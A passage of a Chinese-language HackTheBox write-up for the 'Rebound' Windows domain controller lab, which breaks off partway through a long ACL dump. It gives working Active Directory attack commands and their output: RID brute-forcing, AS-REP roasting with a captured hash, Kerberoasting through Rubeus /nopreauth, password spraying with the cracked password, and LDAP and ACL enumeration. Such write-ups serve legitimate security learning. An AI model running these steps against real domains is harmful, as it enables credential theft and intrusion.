知识点很多,太疯狂了。
Scan
windows域机器,没有web端口:
┌──(kali㉿kali)-[~/Desktop/htb/rebound]└─$ nmap -sC -sV -Pn 10.10.11.231Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-30 07:36 EDTNmap scan report for 10.10.11.231Host is up (0.25s latency).Not shown: 989 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-30 18:37:55Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)|_ssl-date: 2023-09-30T18:38:57+00:00; +6h59m58s from scanner time.| ssl-cert: Subject:| Subject Alternative Name: DNS:dc01.rebound.htb| Not valid before: 2023-08-25T22:48:10|_Not valid after: 2024-08-24T22:48:10445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)|_ssl-date: 2023-09-30T18:38:58+00:00; +6h59m59s from scanner time.| ssl-cert: Subject:| Subject Alternative Name: DNS:dc01.rebound.htb| Not valid before: 2023-08-25T22:48:10|_Not valid after: 2024-08-24T22:48:103268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject:| Subject Alternative Name: DNS:dc01.rebound.htb| Not valid before: 2023-08-25T22:48:10|_Not valid after: 2024-08-24T22:48:10|_ssl-date: TLS randomness does not represent time3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject:| Subject Alternative Name: DNS:dc01.rebound.htb| Not valid before: 2023-08-25T22:48:10|_Not valid after: 2024-08-24T22:48:10|_ssl-date: 2023-09-30T18:38:57+00:00; +7h00m00s from scanner time.Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m58s| smb2-time:| date: 2023-09-30T18:38:47|_ start_date: N/A| smb2-security-mode:| 311:|_ Message signing enabled and requiredService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 171.30 seconds
然后修/etc/hosts即可
Enum
SMB
smb开了guest访问,可以获取shares以及获取用户名,rid参数要设置大点:
Enumerate users by bruteforcing RID - CrackMapExec ~ CME WIKI
https://www.crackmapexec.wiki/smb-protocol/enumeration/enumerate-users-by-bruteforcing-rid
┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]crackmapexec smb rebound.htb -u guest -p '' --shares --rid-brute 10000SMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)SMB rebound.htb 445 DC01 [+] rebound.htbguest:SMB rebound.htb 445 DC01 [+] Enumerated sharesSMB rebound.htb 445 DC01 Share Permissions RemarkSMB rebound.htb 445 DC01 ----- ----------- ------SMB rebound.htb 445 DC01 ADMIN$ Remote AdminSMB rebound.htb 445 DC01 C$ Default shareSMB rebound.htb 445 DC01 IPC$ READ Remote IPCSMB rebound.htb 445 DC01 NETLOGON Logon server shareSMB rebound.htb 445 DC01 Shared READSMB rebound.htb 445 DC01 SYSVOL Logon server shareSMB rebound.htb 445 DC01 [+] Brute forcing RIDsSMB rebound.htb 445 DC01 498: reboundEnterprise Read-only Domain Controllers (SidTypeGroup)SMB rebound.htb 445 DC01 500: reboundAdministrator (SidTypeUser)SMB rebound.htb 445 DC01 501: reboundGuest (SidTypeUser)SMB rebound.htb 445 DC01 502: reboundkrbtgt (SidTypeUser)SMB rebound.htb 445 DC01 512: reboundDomain Admins (SidTypeGroup)SMB rebound.htb 445 DC01 513: reboundDomain Users (SidTypeGroup)SMB rebound.htb 445 DC01 514: reboundDomain Guests (SidTypeGroup)SMB rebound.htb 445 DC01 515: reboundDomain Computers (SidTypeGroup)SMB rebound.htb 445 DC01 516: reboundDomain Controllers (SidTypeGroup)SMB rebound.htb 445 DC01 517: reboundCert Publishers (SidTypeAlias)SMB rebound.htb 445 DC01 518: reboundSchema Admins (SidTypeGroup)SMB rebound.htb 445 DC01 519: reboundEnterprise Admins (SidTypeGroup)SMB rebound.htb 445 DC01 520: reboundGroup Policy Creator Owners (SidTypeGroup)SMB rebound.htb 445 DC01 521: reboundRead-only Domain Controllers (SidTypeGroup)SMB rebound.htb 445 DC01 522: reboundCloneable Domain Controllers (SidTypeGroup)SMB rebound.htb 445 DC01 525: reboundProtected Users (SidTypeGroup)SMB rebound.htb 445 DC01 526: reboundKey Admins (SidTypeGroup)SMB rebound.htb 445 DC01 527: reboundEnterprise Key Admins (SidTypeGroup)SMB rebound.htb 445 DC01 553: reboundRAS and IAS Servers (SidTypeAlias)SMB rebound.htb 445 DC01 571: reboundAllowed RODC Password Replication Group (SidTypeAlias)SMB rebound.htb 445 DC01 572: reboundDenied RODC Password Replication Group (SidTypeAlias)SMB rebound.htb 445 DC01 1000: reboundDC01$ (SidTypeUser)SMB rebound.htb 445 DC01 1101: reboundDnsAdmins (SidTypeAlias)SMB rebound.htb 445 DC01 1102: reboundDnsUpdateProxy (SidTypeGroup)SMB rebound.htb 445 DC01 1951: reboundppaul (SidTypeUser)SMB rebound.htb 445 DC01 2952: reboundllune (SidTypeUser)SMB rebound.htb 445 DC01 3382: reboundfflock (SidTypeUser)SMB rebound.htb 445 DC01 5277: reboundjjones (SidTypeUser)SMB rebound.htb 445 DC01 5569: reboundmmalone (SidTypeUser)SMB rebound.htb 445 DC01 5680: reboundnnoon (SidTypeUser)SMB rebound.htb 445 DC01 7681: reboundldap_monitor (SidTypeUser)SMB rebound.htb 445 DC01 7682: reboundoorend (SidTypeUser)SMB rebound.htb 445 DC01 7683: reboundServiceMgmt (SidTypeGroup)SMB rebound.htb 445 DC01 7684: reboundwinrm_svc (SidTypeUser)SMB rebound.htb 445 DC01 7685: reboundbatch_runner (SidTypeUser)SMB rebound.htb 445 DC01 7686: reboundtbrady (SidTypeUser)SMB rebound.htb 445 DC01 7687: rebounddelegator$ (SidTypeUser)

reboundAdministratorreboundGuestreboundkrbtgtreboundDC01$reboundppaulreboundllunereboundfflockreboundjjonesreboundmmalonereboundnnoonreboundldap_monitorreboundoorendreboundwinrm_svcreboundbatch_runnerreboundtbradyrebounddelegator$
ASREPRoast
使用已经得到的用户名字典尝试进行ASREPRoast,得到jjones:
┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]└─# crackmapexec ldap rebound.htb -u ./users.txt -p '' --asreproast output.txtSMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)LDAP rebound.htb 445 DC01 [email protected]:a110d3199ca3cf76f047226c40a8c6c7$702a38ad08985d02a06d77b4d651531031bdd65ba196d2473b5aa50288d8a061017fc20b494d4951a89bc4be9ffcd1dc3b965b57ac6ee8fc63597a3c60b45839b8b2d8c077bd3f4a75229ced0f7da28c61d4aca875f05335cbd8d0eb3ef385db7c9bc310cbe2ed8b5a12a83eaee1883ffd67f45da3fb6b18c3fc67e46d94b8d956e5092aaae1c7b8719b233bed6bca9d55afd5b42ddba294122e87808cd00e5f56411f57c9173f63122beb92f4bfd9676caf0c644afe5a9176d2f644a44d3644cdffe8ad3ef09b3c3bb74c59de2b41e213d0d8a90b571dc242490b4a74fddd3946fab69e4bd29f93b532

Kerberoasting
虽然破解不出来密码,但Rubeus有一个nopreauth参数,可以利用已知的jjones来进行Kerberoasting。
AdministratorGuestkrbtgtppaulllunefflockjjonesmmalonennoonldap_monitoroorendwinrm_svcbatch_runnertbrady
Rubeus.exe kerberoast /nopreauth:jjones /domain:rebound.htb /dc:dc01.rebound.htb /ldaps /spns:users.txt /nowrap
Password spraying
使用得到的密码进行Password spraying还能发现oorend也是这个密码:
┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]└─# crackmapexec smb dc01.rebound.htb -u ./users.txt -p '1GR8t@$$4u' --continue-on-successSMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)SMB rebound.htb 445 DC01 [-] reboundAdministrator:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundGuest:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundkrbtgt:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundDC01$:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundppaul:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundllune:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundfflock:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundjjones:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundmmalone:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundnnoon:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [+] reboundldap_monitor:1GR8tSMB rebound.htb 445 DC01 [+] reboundoorend:1GR8tSMB rebound.htb 445 DC01 [-] reboundwinrm_svc:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundbatch_runner:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] reboundtbrady:1GR8t STATUS_LOGON_FAILURESMB rebound.htb 445 DC01 [-] rebounddelegator$:1GR8t STATUS_LOGON_FAILURE
LDAPmonitor
根据得到的用户名,下一步进行LDAPmonitor,需要kerberos认证:
https://github.com/p0dalirius/LDAPmonitor
sudo ntpdate -s dc01.rebound.htbimpacket-getTGT rebound.htb/ldap_monitor:'1GR8t@$$4u'export KRB5CCNAME=ldap_monitor.ccachepython3 pyLDAPmonitor.py -d rebound.htb -u ldap_monitor -p '' -k --use-ldaps --dc-ip 10.10.11.231
┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]└─# sudo ntpdate -s dc01.rebound.htb┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]└─# impacket-getTGT rebound.htb/ldap_monitor:'1GR8t@$$4u'Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation[*] Saving ticket in ldap_monitor.ccache┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]└─# export KRB5CCNAME=ldap_monitor.ccache┌──(root㉿kali)-[/home/kali/Desktop/htb/rebound]└─# python3 pyLDAPmonitor.py -d rebound.htb -u ldap_monitor -p '' -k --use-ldaps --dc-ip 10.10.11.231[+]======================================================[+] LDAP live monitor v1.3[+]======================================================[>] Trying to connect to DC01 ...[debug] Using Kerberos Cache: ldap_monitor.ccache[debug] Using TGT from cache[>] Listening for LDAP changes ...[2023-10-01 19:04:04] OU=Service Users,DC=rebound,DC=htb| Attribute "whenChanged" changed from '['20231001225704.0Z']' to '['20231001230405.0Z']'| Attribute "uSNChanged" changed from '['176151']' to '['176167']'| Attribute "dSCorePropagationData" changed from '['20231001225704.0Z', '20231001225701.0Z', '20231001225005.0Z', '20231001225001.0Z', '16010101000000.0Z']' to '['20231001230405.0Z', '20231001230401.0Z', '20231001225704.0Z', '20231001225701.0Z', '16010101000000.0Z']'[2023-10-01 19:04:04] CN=winrm_svc,OU=Service Users,DC=rebound,DC=htb| Attribute "whenChanged" changed from '['20231001230101.0Z']' to '['20231001230404.0Z']'| Attribute "uSNChanged" changed from '['176155']' to '['176166']'| Attribute "dSCorePropagationData" changed from '['20231001230101.0Z', '20231001225704.0Z', '20231001225703.0Z', '20231001225701.0Z', '16010101000000.0Z']' to '['20231001230405.0Z', '20231001230404.0Z', '20231001230401.0Z', '20231001230101.0Z', '16010101000000.0Z']'[2023-10-01 19:04:04] CN=batch_runner,OU=Service Users,DC=rebound,DC=htb| Attribute "whenChanged" changed from '['20231001230101.0Z']' to '['20231001230403.0Z']'| Attribute "uSNChanged" changed from '['176158']' to '['176165']'| Attribute "dSCorePropagationData" changed from '['20231001230101.0Z', '20231001225704.0Z', '20231001225702.0Z', '20231001225701.0Z', '16010101000000.0Z']' to '['20231001230405.0Z', '20231001230403.0Z', '20231001230401.0Z', '20231001230101.0Z', '16010101000000.0Z']'

BloodHound
现在有有效的账号密码组合,然后就可以收集信息继续分析:
https://github.com/dirkjanm/BloodHound.py
# 需要同步时间sudo ntpdate -s dc01.rebound.htbbloodhound-python -u ldap_monitor -p '1GR8t@$$4u' -ns 10.10.11.231 -d rebound.htb -c All
oorend -> SERVICEMGMT
bloodhound并没有看到有用的信息,但手工枚举是可以看到有权限的:
https://github.com/aniqfakhrul/powerview.py
https://zflemingg1.gitbook.io/undergrad-tutorials/active-directory-acl-abuse/self
ntpdate -s dc01.rebound.htb 同步时间也可以或者使用faketime伪造时间faketime -f +7h python3 /usr/share/doc/python3-impacket/examples/getTGT.py rebound.htb/ldap_monitor:'1GR8t@$$4u'export KRB5CCNAME=./ldap_monitor.ccachefaketime -f +7h python3 /home/kali/Desktop/powerview.py-main/powerview.py rebound.htb/[email protected] -k --no-pass --dc-ip 10.10.11.231 --use-ldaps10:32:44] LDAP Signing NOT Enforced!(LDAPS)-[10.10.11.231]-[reboundldap_monitor]PV > Get-ObjectAcl -Identity SERVICEMGMTObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : NoneAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENTObjectAceType : 46a9b11d-60ae-405a-b7e8-ff8a58d456d2InheritanceType : NoneSecurityIdentifier : BUILTINWindows Authorization Access Group (S-1-5-32-560)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : NoneAccess mask : ControlAccessObjectAceFlags : ACE_OBJECT_TYPE_PRESENTObjectAceType : ab721a55-1e2f-11d0-9819-00aa0040529bInheritanceType : NoneSecurityIdentifier : Authenticated Users (S-1-5-11)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : NoneActiveDirectoryRights : SelfAccess mask : 0x8InheritanceType : NoneSecurityIdentifier : oorend (S-1-5-21-4078382237-1492182817-2568127209-7682)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : NoneActiveDirectoryRights : FullControlAccess mask : 0xf01ffInheritanceType : NoneSecurityIdentifier : Domain Admins (S-1-5-21-4078382237-1492182817-2568127209-512)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : NoneActiveDirectoryRights : FullControlAccess mask : 0xf01ffInheritanceType : NoneSecurityIdentifier : Account Operators (S-1-5-32-548)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : NoneActiveDirectoryRights : ReadAccess mask : 0x20094InheritanceType : NoneSecurityIdentifier : Principal Self (S-1-5-10)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : NoneActiveDirectoryRights : ReadAccess mask : 0x20094InheritanceType : NoneSecurityIdentifier : Authenticated Users (S-1-5-11)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_ACEACEFlags : NoneActiveDirectoryRights : FullControlAccess mask : 0xf01ffInheritanceType : NoneSecurityIdentifier : Local System (S-1-5-18)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 4c164200-20c0-11d0-a768-00aa006e0529InheritanceType : 4828cc14-1437-45bc-9b07-ad6f015e5f28SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 4c164200-20c0-11d0-a768-00aa006e0529InheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 5f202010-79a5-11d0-9020-00c04fc2d4cfInheritanceType : 4828cc14-1437-45bc-9b07-ad6f015e5f28SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 5f202010-79a5-11d0-9020-00c04fc2d4cfInheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : bc0ac240-79a9-11d0-9020-00c04fc2d4cfInheritanceType : 4828cc14-1437-45bc-9b07-ad6f015e5f28SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : bc0ac240-79a9-11d0-9020-00c04fc2d4cfInheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cfInheritanceType : 4828cc14-1437-45bc-9b07-ad6f015e5f28SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 59ba2f42-79a2-11d0-9020-00c04fc2d3cfInheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 037088f8-0ae1-11d2-b422-00a0c968f939InheritanceType : 4828cc14-1437-45bc-9b07-ad6f015e5f28SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 037088f8-0ae1-11d2-b422-00a0c968f939InheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEAccess mask : ReadProperty, WritePropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENTObjectAceType : 5b47d60f-6090-40b2-9f37-2a4de88f3063InheritanceType : NoneSecurityIdentifier : Key Admins (S-1-5-21-4078382237-1492182817-2568127209-526)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEAccess mask : ReadProperty, WritePropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENTObjectAceType : 5b47d60f-6090-40b2-9f37-2a4de88f3063InheritanceType : NoneSecurityIdentifier : Enterprise Key Admins (S-1-5-21-4078382237-1492182817-2568127209-527)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : SelfObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 9b026da6-0d3c-465c-8bee-5199d7165cbaInheritanceType : bf967a86-0de6-11d0-a285-00aa003049e2SecurityIdentifier : Creator Owner (S-1-3-0)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : SelfObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : 9b026da6-0d3c-465c-8bee-5199d7165cbaInheritanceType : bf967a86-0de6-11d0-a285-00aa003049e2SecurityIdentifier : Principal Self (S-1-5-10)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : b7c69e6d-2cc7-11d2-854e-00a0c983f608InheritanceType : bf967a86-0de6-11d0-a285-00aa003049e2SecurityIdentifier : Enterprise Domain Controllers (S-1-5-9)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : b7c69e6d-2cc7-11d2-854e-00a0c983f608InheritanceType : bf967a9c-0de6-11d0-a285-00aa003049e2SecurityIdentifier : Enterprise Domain Controllers (S-1-5-9)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : b7c69e6d-2cc7-11d2-854e-00a0c983f608InheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : Enterprise Domain Controllers (S-1-5-9)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : WritePropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENT, ACE_INHERITED_OBJECT_TYPE_PRESENTObjectAceType : ea1b7b93-5e48-46d5-bc6c-4df4fda78a35InheritanceType : bf967a86-0de6-11d0-a285-00aa003049e2SecurityIdentifier : Principal Self (S-1-5-10)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_INHERITED_OBJECT_TYPE_PRESENTInheritanceType : 4828cc14-1437-45bc-9b07-ad6f015e5f28SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_INHERITED_OBJECT_TYPE_PRESENTInheritanceType : bf967a9c-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERIT_ONLY_ACE, INHERITED_ACEAccess mask : ReadPropertyObjectAceFlags : ACE_INHERITED_OBJECT_TYPE_PRESENTInheritanceType : bf967aba-0de6-11d0-a285-00aa003049e2SecurityIdentifier : BUILTINPre-Windows 2000 Compatible Access (S-1-5-32-554)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACE, OBJECT_INHERIT_ACEAccess mask : ReadProperty, WritePropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENTObjectAceType : 3f78c3e5-f79a-46bd-a0b8-9d18116ddc79InheritanceType : NoneSecurityIdentifier : Principal Self (S-1-5-10)ObjectDN : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htbObjectSID : S-1-5-21-4078382237-1492182817-2568127209-7683ACEType : ACCESS_ALLOWED_OBJECT_ACEACEFlags : CONTAINER_INHERIT_ACE, INHERITED_ACEAccess mask : ControlAccess, ReadProperty, WritePropertyObjectAceFlags : ACE_OBJECT_TYPE_PRESENTObjectAceType : 